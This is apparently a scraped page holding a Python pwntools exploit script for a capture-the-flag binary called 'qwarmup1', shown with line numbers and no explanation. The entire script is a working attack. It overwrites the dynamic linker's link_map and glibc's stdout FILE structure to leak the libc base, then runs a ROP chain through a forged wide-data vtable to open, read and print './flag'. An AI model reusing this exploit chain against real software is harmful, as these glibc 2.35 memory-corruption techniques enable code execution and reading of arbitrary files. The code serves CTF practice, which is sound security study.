1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
| from multiprocessing import context
from signal import pause
from pwn import *
elf = ELF("./qwarmup1")
ld = ELF("./ld-linux-x86-64.so.2")
libc = ELF("./libc.so.6")
context(arch='amd64')
cmd = "set debug-file-directory /home/yhellow/tools/debuglibc/2.35-0ubuntu3_amd64/usr/lib/debug/\n"
p = gdb.debug("./qwarmup1",cmd)
def write(offset, bytes, tag=True):
for i, byte in enumerate(bytes):
p.send(p64(offset + i))
p.send(p8(byte))
if tag:
p.recvuntil(b"Success!")
p.send(p32(0xf0000))
size_addr = 0x408c
link_map_offset = 0x3592e0-0x10
write(link_map_offset, p8(size_addr-4 - elf.got["write"]))
_IO_2_1_stdout_ = libc.sym['_IO_2_1_stdout_']
_IO_2_1_stdout_offset = _IO_2_1_stdout_+0xf4000-0x10
write(_IO_2_1_stdout_offset,p32(0xfbad1800))
write(_IO_2_1_stdout_offset+0x28,b'\xff')
success("_IO_2_1_stdout_ >> "+hex(_IO_2_1_stdout_))
success("_IO_2_1_stdout_offset >> "+hex(_IO_2_1_stdout_offset))
r_debug_offset = 0x359118-0x10
write(r_debug_offset+34,b"_IO_flush_all")
write(link_map_offset+0x40+5*0x8, b'\xb8', False)
libc.address = u64(p.recvuntil(b'\x7f')[-6:].ljust(8,b'\x00')) - 0x21ba70
success("libc_base >> "+hex(libc.address))
write(link_map_offset+0x40+5*0x8, b'\x78')
heap_addr = libc.address - (0xf4000 - 0x10)
success("heap_addr >> "+hex(heap_addr))
write(_IO_2_1_stdout_offset,p32(0x800))
write(_IO_2_1_stdout_offset+0xc0,p8(0xff))
write(_IO_2_1_stdout_offset+0x48,p64(heap_addr))
_IO_wstrn_jumps = libc.address + 0x215dc0
write(_IO_2_1_stdout_offset+0xd8,p64(_IO_wstrn_jumps+0x28))
_IO_wide_data_1_offset = 0x30d9a0-0x10
write(_IO_wide_data_1_offset+0x20,p8(0x2))
write(_IO_wide_data_1_offset+0xe0,p64(heap_addr+0x110-0x18))
svcudp_reply26 = libc.address + 0x16a1fa
pop_r12_r13_r14_ret = libc.address + 0x000000000002be4c
pop_rsi_ret = libc.address + 0x000000000002be51
pop_rdi_ret = libc.address + 0x000000000002a3e5
pop_rdx_r12_ret = libc.address + 0x000000000011f497
pop_rax_ret = libc.address + 0x0000000000045eb0
leave_ret = libc.address + 0x00000000000562ec
read_addr = libc.sym['read']
write_addr = libc.sym['write']
syscall_ret = libc.address + 0x91396
rop = flat(
[b'./flag\x00\x00', pop_r12_r13_r14_ret],
[0xdeadbeef, heap_addr - 8],
[leave_ret, pop_rdx_r12_ret],
[0xdeadbeef,0xdeadbeef],
[pop_rdi_ret, heap_addr],
[pop_rsi_ret, 0],
[pop_rdx_r12_ret, 0],
[0xdeadbeef, pop_rax_ret],
[2, syscall_ret],
[pop_rdi_ret, 3],
[pop_rsi_ret, heap_addr],
[pop_rdx_r12_ret, 0x40],
[0xdeadbeef, read_addr],
[pop_rdi_ret, 1],
[pop_rsi_ret, heap_addr],
[pop_rdx_r12_ret, 0x40],
[0xdeadbeef, write_addr],
svcudp_reply26
)
write(0,rop)
write(link_map_offset+0x40+5*0x8, b'\xb8', False)
p.interactive()
|

